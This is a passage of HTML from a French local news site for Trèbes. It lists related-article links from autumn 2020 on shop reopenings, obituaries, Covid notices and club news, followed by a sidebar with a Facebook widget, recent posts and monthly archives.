				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
